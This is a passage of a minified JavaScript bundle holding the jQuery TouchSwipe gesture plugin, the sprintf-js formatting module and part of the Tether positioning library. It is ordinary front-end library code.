s:e8.trigger("swipeDown",[ep,eh,em,ew,eC,eg]),n.swipeDown&&(m=n.swipeDown.call(e8,t,ep,eh,em,ew,eC,eg))}}}if(u==d){if(e8.trigger("pinchStatus",[c,ex||null,eb||0,em||0,ew,e$,eC,]),n.pinchStatus&&!1===(m=n.pinchStatus.call(e8,t,c,ex||null,eb||0,em||0,ew,e$,eC)))return!1;if(c==S&&F())switch(ex){case a:e8.trigger("pinchIn",[ex||null,eb||0,em||0,ew,e$,eC,]),n.pinchIn&&(m=n.pinchIn.call(e8,t,ex||null,eb||0,em||0,ew,e$,eC));break;case l:e8.trigger("pinchOut",[ex||null,eb||0,em||0,ew,e$,eC,]),n.pinchOut&&(m=n.pinchOut.call(e8,t,ex||null,eb||0,em||0,ew,e$,eC))}}return u==h?c!==w&&c!==S||(clearTimeout(e3),clearTimeout(eP),Y()&&!K()?(eA=es(),e3=setTimeout(e.proxy(function(){eA=null,e8.trigger("tap",[t.target]),n.tap&&(m=n.tap.call(e8,t,t.target))},this),n.doubleTapThreshold)):(eA=null,e8.trigger("tap",[t.target]),n.tap&&(m=n.tap.call(e8,t,t.target)))):u==p?c!==w&&c!==S||(clearTimeout(e3),clearTimeout(eP),eA=null,e8.trigger("doubletap",[t.target]),n.doubleTap&&(m=n.doubleTap.call(e8,t,t.target))):u==g&&(c!==w&&c!==S||(clearTimeout(e3),eA=null,e8.trigger("longtap",[t.target]),n.longTap&&(m=n.longTap.call(e8,t,t.target)))),m}function V(){var e=!0;return null!==n.threshold&&(e=eh>=n.threshold),e}function H(){var e=!1;return null!==n.cancelThreshold&&null!==ep&&(e=et(ep)-eh>=n.cancelThreshold),e}function W(){return!(n.maxTimeThreshold&&em>=n.maxTimeThreshold)}function F(){var e=M(),t=U(),i=null===n.pinchThreshold||eb>=n.pinchThreshold;return e&&t&&i}function R(){return!!(n.pinchStatus||n.pinchIn||n.pinchOut)}function q(){var e=W(),t=V(),n=M(),i=U();return!H()&&i&&n&&t&&e}function z(){return!!(n.swipe||n.swipeStatus||n.swipeLeft||n.swipeRight||n.swipeUp||n.swipeDown)}function M(){return ew===n.fingers||n.fingers===y||!C}function U(){return 0!==eC[0].end.x}function Q(){return!!n.tap}function Y(){return!!n.doubleTap}function K(){if(null==eA)return!1;var e=es();return Y()&&e-eA<=n.doubleTapThreshold}function X(){ek=0,e0=0}function G(){var e=!1;return ek&&es()-ek<=n.fingerReleaseThreshold&&(e=!0),e}function Z(e){e8&&(!0===e?(e8.on(ec,P),e8.on(eu,I),ef&&e8.on(ef,D)):(e8.off(ec,P,!1),e8.off(eu,I,!1),ef&&e8.off(ef,D,!1)),e8.data(k+"_intouch",!0===e))}function J(e,t){var n={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};return n.start.x=n.last.x=n.end.x=t.pageX||t.clientX,n.start.y=n.last.y=n.end.y=t.pageY||t.clientY,eC[e]=n,n}function ee(e){var t,n=void 0!==e.identifier?e.identifier:0,i=eC[t=n]||null;return null===i&&(i=J(n,e)),i.last.x=i.end.x,i.last.y=i.end.y,i.end.x=e.pageX||e.clientX,i.end.y=e.pageY||e.clientY,i}function et(e){return e_[e]?e_[e].distance:void 0}function en(e){return{direction:e,distance:0}}function ei(){return eT-eE}function er(e,t){var n=Math.abs(e.x-t.x),i=Math.abs(e.y-t.y);return Math.round(Math.sqrt(n*n+i*i))}function eo(e,t){if(d=t,(f=e).x==d.x&&f.y==d.y)return c;var n,a,l,u,f,d,h=(n=e,a=t,l=n.x-a.x,0>(u=Math.round(180*Math.atan2(a.y-n.y,l)/Math.PI))&&(u=360-Math.abs(u)),u);return 45>=h&&h>=0||360>=h&&h>=315?i:h>=135&&225>=h?r:h>45&&135>h?s:o}function es(){return new Date().getTime()}n=e.extend({},n);var ea=C||T||!n.fallbackToMouseEvents,el=ea?T?E?"MSPointerDown":"pointerdown":"touchstart":"mousedown",ec=ea?T?E?"MSPointerMove":"pointermove":"touchmove":"mousemove",eu=ea?T?E?"MSPointerUp":"pointerup":"touchend":"mouseup",ef=ea?T?"mouseleave":null:"mouseleave",ed=T?E?"MSPointerCancel":"pointercancel":"touchcancel",eh=0,ep=null,eg=null,em=0,ev=0,ey=0,e$=1,eb=0,ex=0,e_=null,e8=e(t),eS="start",ew=0,eC={},eE=0,eT=0,ek=0,e0=0,eA=0,e3=null,eP=null;try{e8.on(el,A),e8.on(ed,O)}catch(eI){e.error("events not supported "+el+","+ed+" on jQuery.swipe")}this.enable=function(){return this.disable(),e8.on(el,A),e8.on(ed,O),e8},this.disable=function(){return N(),e8},this.destroy=function(){N(),e8.data(k,null),e8=null},this.option=function(t,i){if("object"==typeof t)n=e.extend(n,t);else if(void 0!==n[t]){if(void 0===i)return n[t];n[t]=i}else{if(!t)return n;e.error("Option "+t+" does not exist on jQuery.swipe.options")}return null}}var i="left",r="right",o="up",s="down",a="in",l="out",c="none",u="auto",f="swipe",d="pinch",h="tap",p="doubletap",g="longtap",m="horizontal",v="vertical",y="all",b=10,x="start",_="move",S="end",w="cancel",C="ontouchstart"in window,E=window.navigator.msPointerEnabled&&!window.PointerEvent&&!C,T=(window.PointerEvent||window.navigator.msPointerEnabled)&&!C,k="TouchSwipe";e.fn.swipe=function(n){var i=e(this),r=i.data(k);if(r&&"string"==typeof n){if(r[n])return r[n].apply(r,Array.prototype.slice.call(arguments,1));e.error("Method "+n+" does not exist on jQuery.swipe")}else if(r&&"object"==typeof n)r.option.apply(r,arguments);else if(!(r||"object"!=typeof n&&n))return t.apply(this,arguments);return i},e.fn.swipe.version="1.6.18",e.fn.swipe.defaults={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:".noSwipe",preventDefaultEvents:!0},e.fn.swipe.phases={PHASE_START:x,PHASE_MOVE:_,PHASE_END:S,PHASE_CANCEL:w},e.fn.swipe.directions={LEFT:i,RIGHT:r,UP:o,DOWN:s,IN:a,OUT:l},e.fn.swipe.pageScroll={NONE:c,HORIZONTAL:m,VERTICAL:v,AUTO:u},e.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:y}},n.amdO.jQuery?(r=[n(311)],void 0===(o="function"==typeof(i=s)?i.apply(t,r):i)||(e.exports=o)):s(e.exports?n(311):jQuery)},895:function(e,t,n){var i;!function(){"use strict";var r={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(e){return function e(t,n){var i,s,a,l,c,u,f,d,h,p=1,g=t.length,m="";for(s=0;s<g;s++)if("string"==typeof t[s])m+=t[s];else if("object"==typeof t[s]){if((l=t[s]).keys)for(i=n[p],a=0;a<l.keys.length;a++){if(null==i)throw Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',l.keys[a],l.keys[a-1]));i=i[l.keys[a]]}else i=l.param_no?n[l.param_no]:n[p++];if(r.not_type.test(l.type)&&r.not_primitive.test(l.type)&&i instanceof Function&&(i=i()),r.numeric_arg.test(l.type)&&"number"!=typeof i&&isNaN(i))throw TypeError(o("[sprintf] expecting number but found %T",i));switch(r.number.test(l.type)&&(d=i>=0),l.type){case"b":i=parseInt(i,10).toString(2);break;case"c":i=String.fromCharCode(parseInt(i,10));break;case"d":case"i":i=parseInt(i,10);break;case"j":i=JSON.stringify(i,null,l.width?parseInt(l.width):0);break;case"e":i=l.precision?parseFloat(i).toExponential(l.precision):parseFloat(i).toExponential();break;case"f":i=l.precision?parseFloat(i).toFixed(l.precision):parseFloat(i);break;case"g":i=l.precision?String(Number(i.toPrecision(l.precision))):parseFloat(i);break;case"o":i=(parseInt(i,10)>>>0).toString(8);break;case"s":i=String(i),i=l.precision?i.substring(0,l.precision):i;break;case"t":i=String(!!i),i=l.precision?i.substring(0,l.precision):i;break;case"T":i=Object.prototype.toString.call(i).slice(8,-1).toLowerCase(),i=l.precision?i.substring(0,l.precision):i;break;case"u":i=parseInt(i,10)>>>0;break;case"v":i=i.valueOf(),i=l.precision?i.substring(0,l.precision):i;break;case"x":i=(parseInt(i,10)>>>0).toString(16);break;case"X":i=(parseInt(i,10)>>>0).toString(16).toUpperCase()}r.json.test(l.type)?m+=i:(r.number.test(l.type)&&(!d||l.sign)?(h=d?"+":"-",i=i.toString().replace(r.sign,"")):h="",u=l.pad_char?"0"===l.pad_char?"0":l.pad_char.charAt(1):" ",f=l.width-(h+i).length,c=l.width&&f>0?u.repeat(f):"",m+=l.align?h+i+c:"0"===u?h+c+i:c+h+i)}return m}(function e(t){if(a[t])return a[t];for(var n,i=t,o=[],s=0;i;){if(null!==(n=r.text.exec(i)))o.push(n[0]);else if(null!==(n=r.modulo.exec(i)))o.push("%");else{if(null===(n=r.placeholder.exec(i)))throw SyntaxError("[sprintf] unexpected placeholder");if(n[2]){s|=1;var l=[],c=n[2],u=[];if(null===(u=r.key.exec(c)))throw SyntaxError("[sprintf] failed to parse named argument key");for(l.push(u[1]);""!==(c=c.substring(u[0].length));)if(null!==(u=r.key_access.exec(c)))l.push(u[1]);else{if(null===(u=r.index_access.exec(c)))throw SyntaxError("[sprintf] failed to parse named argument key");l.push(u[1])}n[2]=l}else s|=2;if(3===s)throw Error("[sprintf] mixing positional and named placeholders is not (yet) supported");o.push({placeholder:n[0],param_no:n[1],keys:n[2],sign:n[3],pad_char:n[4],align:n[5],width:n[6],precision:n[7],type:n[8]})}i=i.substring(n[0].length)}return a[t]=o}(e),arguments)}function s(e,t){return o.apply(null,[e].concat(t||[]))}var a=Object.create(null);t.sprintf=o,t.vsprintf=s,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=s,void 0===(i=(function(){return{sprintf:o,vsprintf:s}}).call(t,n,t,e))||(e.exports=i))}()},992:function(e,t){var n,i,r;/*! tether 1.4.7 */ i=[],void 0===(r="function"==typeof(n=function(){"use strict";var e=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}();function t(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}var n=void 0;void 0===n&&(n={modules:[]});var i=null;function r(e){var t=e.getBoundingClientRect(),n={};for(var i in t)n[i]=t[i];try{if(e.ownerDocument!==document){var o=e.ownerDocument.defaultView.frameElement;if(o){var s=r(o);n.top+=s.top,n.bottom+=s.top,n.left+=s.left,n.right+=s.left}}}catch(a){}return n}function o(e){var t=(getComputedStyle(e)||{}).position,n=[];if("fixed"===t)return[e];for(var i=e;(i=i.parentNode)&&i&&1===i.nodeType;){var r=void 0;try{r=getComputedStyle(i)}catch(o){}if(null==r)return n.push(i),n;var s=r,a=s.overflow,l=s.overflowX,c=s.overflowY;/(auto|scroll|overlay)/.test(a+c+l)&&("absolute"!==t||["relative","absolute","fixed"].indexOf(r.position)>=0)&&n.push(i)}return n.push(e.ownerDocument.body),e.ownerDocument!==document&&n.push(e.ownerDocument.defaultView),n}var s,a=(s=0,function(){return++s}),l={},c=function(){var e=i;e&&document.body.contains(e)||((e=document.createElement("div")).setAttribute("data-tether-id",a()),g(e.style,{top:0,left:0,position:"absolute"}),document.body.appendChild(e),i=e);var t=e.getAttribute("data-tether-id");return void 0===l[t]&&(l[t]=r(e),w(function(){delete l[t]})),l[t]};function u(){i&&document.body.removeChild(i),i=null}function f(e){var t=void 0;e===document?(t=document,e=document.documentElement):t=e.ownerDocument;var n=t.documentElement,i=r(e),o=c();return i.top-=o.top,i.left-=o.left,void 0===i.width&&(i.width=document.body.scrollWidth-i.left-i.right),void 0===i.height&&(i.height=document.body.scrollHeight-i.top-i.bottom),i.top=i.top-n.clientTop,i.left=i.left-n.clientLeft,i.right=t.body.clientWidth-i.width-i.left,i.bottom=t.body.clientHeight-i.height-i.top,i}function d(e){return e.offsetParent||document.documentElement}var h=null;function p(){if(h)return h;var e=document.createElement("div");e.style.width="100%",e.style.height="200px";var t=document.createElement("div");g(t.style,{position:"absolute",top:0,left:0,pointerEvents:"none",visibility:"hidden",width:"200px",height:"150px",overflow:"hidden"}),t.appendChild(e),document.body.appendChild(t);var n=e.offsetWidth;t.style.overflow="scroll";var i=e.offsetWidth;n===i&&(i=t.clientWidth),document.body.removeChild(t);var r=n-i;return h={width:r,height:r}}function g(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],t=[];return Array.prototype.push.apply(t,arguments),t.slice(1).forEach(function(t){if(t)for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}),e}function m(e,t){if(void 0!==e.classList)t.split(" ").forEach(function(t){t.trim()&&e.classList.remove(t)});else{var n=RegExp("(^| )"+t.split(" ").join("|")+"( |$)","gi"),i=b(e).replace(n," ");x(e,i)}}function v(e,t){if(void 0!==e.classList)t.split(" ").forEach(function(t){t.trim()&&e.classList.add(t)});else{m(e,t);var n=b(e)+" "+t;x(e,n)}}function y(e,t){if(void 0!==e.classList)return e.classList.contains(t);var n=b(e);return RegExp("(^| )"+t+"( |$)","gi").test(n)}function b(e){return e.className instanceof e.ownerDocument.defaultView.SVGAnimatedString?e.className.baseVal:e.className}function x(e,t){e.setAttribute("class",t)}function _(e,t,n){n.forEach(function(n){-1===t.indexOf(n)&&y(e,n)&&m(e,n)}),t.forEach(function(t){y(e,t)||v(e,t)})}var S=[],w=function(e){S.push(e)},C=function(){for(var e=void 0;e=S.pop();)e()},E=function(){function n(){t(this,n)}return e(n,[{key:"on",value:function(e,t,n){var i=!(arguments.length<=3||void 0===arguments[3])&&arguments[3];void 0===this.bindings&&(this.bindings={}),void 0===this.bindings[e]&&(this.bindings[e]=[]),this.bindings[e].push({handler:t,ctx:n,once:i})}},{key:"once",value:function(e,t,n){this.on(e,t,n,!0)}},{key:"off",value:function(e,t){if(void 0!==this.bindings&&void 0!==this.bindings[e]){if(void 0===t)delete this.bindings[e];else for(var n=0;n<this.bindings[e].length;)this.bindings[e][n].handler===t?this.bindings[e].splice(n,1):++n}}},{key:"trigger",value:function(e){if(void 0!==this.bindings&&this.bindings[e]){for(var t=0,n=arguments.length,i=Array(n>1?n-1:0),r=1;r<n;r++)i[r-1]=arguments[r];for(;t<this.bindings[e].length;){var o=this.bindings[e][t],s=o.handler,a=o.ctx,l=o.once,c=a;void 0===c&&(c=this),s.apply(c,i),l?this.bindings[e].splice(t,1):++t}}}},]),n}();n.Utils={getActualBoundingClientRect:r,getScrollParents:o,getBounds:f,getOffsetParent:d,extend:g,addClass:v,removeClass:m,hasClass:y,updateClasses:_,defer:w,flush:C,uniqueId:a,Evented:E,getScrollBarSize:p,removeUtilElements:u};var T=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function e(t,n){var i=[],r=!0,o=!1,s=void 0;try{for(var a,l=t[Symbol.iterator]();!(r=(a=l.next()).done)&&(i.push(a.value),!n||i.length!==n);r=!0);}catch(c){o=!0,s=c}finally{try{!r&&l.return&&l.return()}finally{if(o)throw s}}return i}(e,t);throw TypeError("Invalid attempt to destructure non-iterable instance")},k=(e=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),function(e,t,n){for(var i=!0;i;){var r=e,o=t,s=n;i=!1,null===r&&(r=Function.prototype);var a=Object.getOwnPropertyDescriptor(r,o);if(void 0!==a){if("value"in a)return a.value;var l=a.get;if(void 0===l)return;return l.call(s)}var c=Object.getPrototypeOf(r);if(null===c)return;e=c,t=o,n=s,i=!0,a=c=void 0}});function t(e,t){if(!(e instanceof t))throw TypeError("Cannot call a class as a function")}if(void 0===n)throw Error("You must include the utils.js file before tether.js");var o=(X=n.Utils).getScrollParents,d=(f=X.getBounds,X.getOffsetParent),v=(g=X.extend,X.addClass),m=X.removeClass,p=(_=X.updateClasses,w=X.defer,C=X.flush,X.getScrollBarSize),u=X.removeUtilElements;function A(e,t){var n=arguments.length<=2||void 0===arguments[2]?1:arguments[2];return e+n>=t&&t>=e-n}var P,I,O,D,N=function(){if("undefined"==typeof document)return"";for(var e=document.createElement("div"),t=["transform","WebkitTransform","OTransform","MozTransform","msTransform",],n=0;n<t.length;++n){var i=t[n];if(void 0!==e.style[i])return i}}(),j=[],B=function(){j.forEach(function(e){e.position(!1)}),C()};function L(){return"object"==typeof performance&&"function"==typeof performance.now?performance.now():+new Date}P=null,I=null,O=null,D=function e(){if(void 0!==I&&I>16)return I=Math.min(I-16,250),void(O=setTimeout(e,250));void 0!==P&&L()-P<10||(null!=O&&(clearTimeout(O),O=null),P=L(),B(),I=L()-P)},"undefined"!=typeof window&&void 0!==window.addEventListener&&["resize","scroll","touchmove"].forEach(function(e){window.addEventListener(e,D)});var V={center:"center",left:"right",right:"left"},H={middle:"middle",top:"bottom",bottom:"top"},W={top:0,left:0,middle:"50%",center:"50%",bottom:"100%",right:"100%"},F=function(e,t){var n=e.left,i=e.top;return"auto"===n&&(n=V[t.left]),"auto"===i&&(i=H[t.top]),{left:n,top:i}},R=function(e){var t=e.left,n=e.top;return void 0!==W[e.left]&&(t=W[e.left]),void 0!==W[e.top]&&(n=W[e.top]),{left:t,top:n}};function q(){for(var e={top:0,left:0},t=arguments.length,n=Array(t),i=0;i<t;i++)n[i]=arguments[i];return n.forEach(function(t){var n=t.top,i=t.left;"string"==typeof n&&(n=parseFloat(n,10)),"string"==typeof i&&(i=parseFloat(i,10)),e.top+=n,e.left+=i}),e}function z(e,t){return"string"==typeof e.left&&-1!==e.left.indexOf("%")&&(e.left=parseFloat(e.left,10)/100*t.width),"string"==typeof e.top&&-1!==e.top.indexOf("%")&&(e.top=parseFloat(e.top,10)/100*t.height),e}var M=function(e){var t=T(e.split(" "),2);return{top:t[0],left:t[1]}},U=M,Q=function(i){function r(e){var i=this;t(this,r),k(Object.getPrototypeOf(r.prototype),"constructor",this).call(this),this.position=this.position.bind(this),j.push(this),this.history=[],this.setOptions(e,!1),n.modules.forEach(function(e){void 0!==e.initialize&&e.initialize.call(i)}),this.position()}return function e(t,n){if("function"!=typeof n&&null!==n)throw TypeError("Super expression must either be null or a function, not "+typeof n);t.prototype=Object.create(n&&n.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),n&&(Object.setPrototypeOf?Object.setPrototypeOf(t,n):t.__proto__=n)}(r,i),e(r,[{key:"getClass",value:function(){var e=arguments.length<=0||void 0===arguments[0]?"":arguments[0],t=this.options.classes;return void 0!==t&&t[e]?this.options.classes[e]:this.options.classPrefix?this.options.classPrefix+"-"+e:e}},{key:"setOptions",value:function(e){var t=this,n=arguments.length<=1||void 0===arguments[1]||arguments[1];this.options=g({offset:"0 0",targetOffset:"0 0",targetAttachment:"auto auto",classPrefix:"tether"},e);var i=this.options,r=i.element,s=i.target,a=i.targetModifier;if(this.element=r,this.target=s,this.targetModifier=a,"viewport"===this.target?(this.target=document.body,this.targetModifier="visible"):"scroll-handle"===this.target&&(this.target=document.body,this.targetModifier="scroll-handle"),["element","target"].forEach(function(e){if(void 0===t[e])throw Error("Tether Error: Both element and target must be defined");void 0!==t[e].jquery?t[e]=t[e][0]:"string"==typeof t[e]&&(t[e]=document.querySelector(t[e]))}),v(this.element,this.getClass("element")),!1!==this.options.addTargetClasses&&v(this.target,this.getClass("target")),!this.options.attachment)throw Error("Tether Error: You must provide an attachment");this.targetAttachment=U(this.options.targetAttachment),this.attachment=U(this.options.attachment),this.offset=M(this.options.offset),this.targetOffset=M(this.options.targetOffset),void 0!==this.scrollParents&&this.disable(),"scroll-handle"===this.targetModifier?this.scrollParents=[this.target]:this.scrollParents=o(this.target),!1!==this.options.enabled&&this.enable(n)}},{key:"getTargetBounds",value:function(){if(void 0===this.targetModifier)return f(this.target);if("visible"===this.targetModifier)return this.target===document.body?{top:pageYOffset,left:pageXOffset,height:innerHeight,width:innerWidth}:((o={height:(e=f(this.target)).height,width:e.width,top:e.top,left:e.left}).height=Math.min(o.height,e.height-(pageYOffset-e.top)),o.height=Math.min(o.height,e.height-(e.top+e.height-(pageYOffset+innerHeight))),o.height=Math.min(innerHeight,o.height),o.height-=2,o.width=Math.min(o.width,e.width-(pageXOffset-e.left)),o.width=Math.min(o.width,e.width-(e.left+e.width-(pageXOffset+innerWidth))),o.width=Math.min(innerWidth,o.width),o.width-=2,o.top<pageYOffset&&(o.top=pageYOffset),o.left<pageXOffset&&(o.left=pageXOffset),o);if("scroll-handle"===this.targetModifier){var e=void 0,t=this.target;t===document.body?(t=document.documentElement,e={left:pageXOffset,top:pageYOffset,height:innerHeight,width:innerWidth}):e=f(t);var n=getComputedStyle(t),i=0;(t.scrollWidth>t.clientWidth||[n.overflow,n.overflowX].indexOf("scroll")>=0||this.target!==document.body)&&(i=15);var r=e.height-parseFloat(n.borderTopWidth)-parseFloat(n.borderBottomWidth)-i,o={width:15,height:.975*r*(r/t.scrollHeight),left:e.left+e.width-parseFloat(n.borderLeftWidth)-15},s=0;r<408&&this.target===document.body&&(s=-.00011*Math.pow(r,2)-.00727*r+22.58),this.target!==document.body&&(o.height=Math.max(o.height,24));var a=this.target.scrollTop/(t.scrollHeight-r);return o.top=a*(r-o.height-s)+e.top+parseFloat(n.borderTopWidth),this.target===document.body&&(o.height=Math.max(o.height,24)),o}}},{key:"clearCache",value:function(){this._cache={}}},{key:"cache",value:function(e,t){return void 0===this._cache&&(this._cache={}),void 0===this._cache[e]&&(this._cache[e]=t.call(this)),this._cache[e]}},{key:"enable",value:function(){var e=this,t=arguments.length<=0||void 0===arguments[0]||arguments[0];!1!==this.options.addTargetClasses&&v(this.target,this.getClass("enabled")),v(this.element,this.getClass("enabled")),this.enabled=!0,this.scrollParents.forEach(function(t){t!==e.target.ownerDocument&&t.addEventListener("scroll",e.position)}),t&&this.position()}},{key:"disable",value:function(){var e=this;m(this.target,this.getClass("enabled")),m(this.element,this.getClass("enabled")),this.enabled=!1,void 0!==this.scrollParents&&this.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.position)})}},{key:"destroy",value:function(){var e=this;this.disable(),j.forEach(function(t,n){t===e&&j.splice(n,1)}),0===j.length&&u()}},{key:"updateAttachClasses",value:function(e,t){var n=this;e=e||this.attachment,t=t||this.targetAttachment,void 0!==this._addAttachClasses&&this._addAttachClasses.length&&this._addAttachClasses.splice(0,this._addAttachClasses.length),void 0===this._addAttachClasses&&(this._addAttachClasses=[]);var i=this._addAttachClasses;e.top&&i.push(this.getClass("element-attached")+"-"+e.top),e.left&&i.push(this.getClass("element-attached")+"-"+e.left),t.top&&i.push(this.getClass("target-attached")+"-"+t.top),t.left&&i.push(this.getClass("target-attached")+"-"+t.left);var r=[];["left","top","bottom","right","middle","center",].forEach(function(e){r.push(n.getClass("element-attached")+"-"+e),r.push(n.getClass("target-attached")+"-"+e)}),w(function(){void 0!==n._addAttachClasses&&(_(n.element,n._addAttachClasses,r),!1!==n.options.addTargetClasses&&_(n.target,n._addAttachClasses,r),delete n._addAttachClasses)})}},{key:"position",value:function(){var e=this,t=arguments.length<=0||void 0===arguments[0]||arguments[0];if(this.enabled){this.clearCache();var i=F(this.targetAttachment,this.attachment);this.updateAttachClasses(this.attachment,i);var r=this.cache("element-bounds",function(){return f(e.element)}),o=r.width,s=r.height;if(0===o&&0===s&&void 0!==this.lastSize){var a=this.lastSize;o=a.width,s=a.height}else this.lastSize={width:o,height:s};var l=this.cache("target-bounds",function(){return e.getTargetBounds()}),c=l,u=z(R(this.attachment),{width:o,height:s}),h=z(R(i),c),g=z(this.offset,{width:o,height:s}),m=z(this.targetOffset,c);u=q(u,g),h=q(h,m);for(var v=l.left+h.left-u.left,y=l.top+h.top-u.top,b=0;b<n.modules.length;++b){var x=n.modules[b].position.call(this,{left:v,top:y,targetAttachment:i,targetPos:l,elementPos:r,offset:u,targetOffset:h,manualOffset:g,manualTargetOffset:m,scrollbarSize:E,attachment:this.attachment});if(!1===x)return!1;void 0!==x&&"object"==typeof x&&(y=x.top,v=x.left)}var _={page:{top:y,left:v},viewport:{top:y-pageYOffset,bottom:pageYOffset-y-s+innerHeight,left:v-pageXOffset,right:pageXOffset-v-o+innerWidth}},S=this.target.ownerDocument,w=S.defaultView,E=void 0;return w.innerHeight>S.documentElement.clientHeight&&(E=this.cache("scrollbar-size",p),_.viewport.bottom-=E.height),w.innerWidth>S.documentElement.clientWidth&&(E=this.cache("scrollbar-size",p),_.viewport.right-=E.width),-1!==["","static"].indexOf(S.body.style.position)&&-1!==["","static"].indexOf(S.body.parentElement.style.position)||(_.page.bottom=S.body.scrollHeight-y-s,_.page.right=S.body.scrollWidth-v-o),void 0!==this.options.optimizations&&!1!==this.options.optimizations.moveElement&&void 0===this.targetModifier&&function(){var t=e.cache("target-offsetparent",function(){return d(e.target)}),n=e.cache("target-offsetparent-bounds",function(){return f(t)}),i=getComputedStyle(t),r=n,o={};if(["Top","Left","Bottom","Right"].forEach(function(e){o[e.toLowerCase()]=parseFloat(i["border"+e+"Width"])}),n.right=S.body.scrollWidth-n.left-r.width+o.right,n.bottom=S.body.scrollHeight-n.top-r.height+o.bottom,_.page.top>=n.top+o.top&&_.page.bottom>=n.bottom&&_.page.left>=n.left+o.left&&_.page.right>=n.right){var s=t.scrollTop,a=t.scrollLeft;_.offset={top:_.page.top-n.top+s-o.top,left:_.page.left-n.left+a-o.left}}}(),this.move(_),this.history.unshift(_),this.history.length>3&&this.history.pop(),t&&C(),!0}}},{key:"move",value:function(e){var t=this;if(void 0!==this.element.parentNode){var n={};for(var i in e)for(var r in n[i]={},e[i]){for(var o=!1,s=0;s<this.history.length;++s){var a=this.history[s];if(void 0!==a[i]&&!A(a[i][r],e[i][r])){o=!0;break}}o||(n[i][r]=!0)}var l,c={top:"",left:"",right:"",bottom:""},u=function(e,n){if(!1!==(void 0!==t.options.optimizations?t.options.optimizations.gpu:null)){var i=void 0,r=void 0;e.top?(c.top=0,i=n.top):(c.bottom=0,i=-n.bottom),e.left?(c.left=0,r=n.left):(c.right=0,r=-n.right),"number"==typeof window.devicePixelRatio&&devicePixelRatio%1==0&&(r=Math.round(r*devicePixelRatio)/devicePixelRatio,i=Math.round(i*devicePixelRatio)/devicePixelRatio),c[N]="translateX("+r+"px) translateY("+i+"px)","msTransform"!==N&&(c[N]+=" translateZ(0)")}else e.top?c.top=n.top+"px":c.bottom=n.bottom+"px",e.left?c.left=n.left+"px":c.right=n.right+"px"},f=!1;if((n.page.top||n.page.bottom)&&(n.page.left||n.page.right)?(c.position="absolute",u(n.page,e.page)):(n.viewport.top||n.viewport.bottom)&&(n.viewport.left||n.viewport.right)?(c.position="fixed",u(n.viewport,e.viewport)):void 0!==n.offset&&n.offset.top&&n.offset.left?(c.position="absolute",l=t.cache("target-offsetparent",function(){return d(t.target)}),d(t.element)!==l&&w(function(){t.element.parentNode.removeChild(t.element),l.appendChild(t.element)}),u(n.offset,e.offset),f=!0):(c.position="absolute",u({top:!0,left:!0},e.page)),!f){if(this.options.bodyElement)this.element.parentNode!==this.options.bodyElement&&this.options.bodyElement.appendChild(this.element);else{for(var h,p,m=!0,v=this.element.parentNode;v&&1===v.nodeType&&"BODY"!==v.tagName&&((p=(h=v).ownerDocument).fullscreenElement||p.webkitFullscreenElement||p.mozFullScreenElement||p.msFullscreenElement)!==h;){if("static"!==getComputedStyle(v).position){m=!1;break}v=v.parentNode}m||(this.element.parentNode.removeChild(this.element),this.element.ownerDocument.body.appendChild(this.element))}}var y={},b=!1;for(var r in c){var x=c[r];this.element.style[r]!==x&&(b=!0,y[r]=x)}b&&w(function(){g(t.element.style,y),t.trigger("repositioned")})}}},]),r}(E);Q.modules=[],n.position=B;var Y=g(Q,n);T=function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function e(t,n){var i=[],r=!0,o=!1,s=void 0;try{for(var a,l=t[Symbol.iterator]();!(r=(a=l.next()).done)&&(i.push(a.value),!n||i.length!==n);r=!0);}catch(c){o=!0,s=c}finally{try{!r&&l.return&&l.return()}finally{if(o)throw s}}return i}(e,t);throw TypeError("Invalid attempt to destructure non-iterable instance")},f=(X=n.Utils).getBounds;var g=X.extend,K=(_=X.updateClasses,w=X.defer,["left","top","right","bottom"]);n.modules.push({position:function(e){var t=this,n=e.top,i=e.left,r=e.targetAttachment;if(!this.options.constraints)return!0;var o=this.cache("element-bounds",function(){return f(t.element)}),s=o.height,a=o.width;if(0===a&&0===s&&void 0!==this.lastSize){var l=this.lastSize;a=l.width,s=l.height}var c=this.cache("target-bounds",function(){return t.getTargetBounds()}),u=c.height,d=c.width,h=[this.getClass("pinned"),this.getClass("out-of-bounds")];this.options.constraints.forEach(function(e){var 